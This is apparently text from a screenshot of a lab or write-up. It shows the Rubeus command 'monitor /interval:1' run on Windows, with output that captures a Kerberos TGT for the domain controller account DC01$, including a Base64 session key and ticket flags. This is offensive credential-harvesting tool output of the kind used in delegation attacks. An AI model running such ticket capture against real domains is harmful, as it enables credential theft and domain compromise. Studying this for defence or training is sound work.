 C:\Users\m.oh\Desktop\Tools>Rubeus.exe monitor /interval:1
Rubeus
v1.4.2
[*] Action: TGT Monitoring
[*] Monitoring every 1 seconds for 4624 logon events
[+] 10/16/2023 3:12:41 PM - 4624 logon event for 'KRBTOWN.LOCAL\DC01$' from '10.102.110.227'
[*] Target LUID: 0x9ea968
[*] Target service  : krbtgt
UserName                 : DC01$
Domain                   : KRBTOWN
LogonId                  : 0x9ea968
UserSID                  : S-1-5-21-2984655098-284417223-3543700247-1008
AuthenticationPackage    : Kerberos
LogonType                : Network
LogonTime                : 10/16/2023 3:12:41 PM
LogonServer              :
LogonServerDNSDomain     : KRBTOWN.LOCAL
UserPrincipalName        :
ServiceName              : krbtgt/KRBTOWN.LOCAL
TargetName               :
ClientName               : DC01$
DomainName               : KRBTOWN.LOCAL
TargetDomainName         : KRBTOWN.LOCAL
AltTargetDomainName      : KRBTOWN.LOCAL
SessionKeyType           : aes256_cts_hmac_sha1
Base64SessionKey         : gixFHPNbPRTHvJZUrMbjYYvgRLw+tb/Qon7Aie+QNgc=
KeyExpirationTime        : 1/1/1601 12:00:00 AM
TicketFlags              : name_canonicalize, pre_authent, renewable, forwarded, forwardable
StartTime                : 10/16/2023 2:44:53 PM
EndTime                  : 10/17/2023 12:44:52 AM
RenewUntil               : 10/23/2023 2:44:52 PM
TimeSkew                 : 0
EncodedTicketSize        : 1446
Base64EncodedTicket      :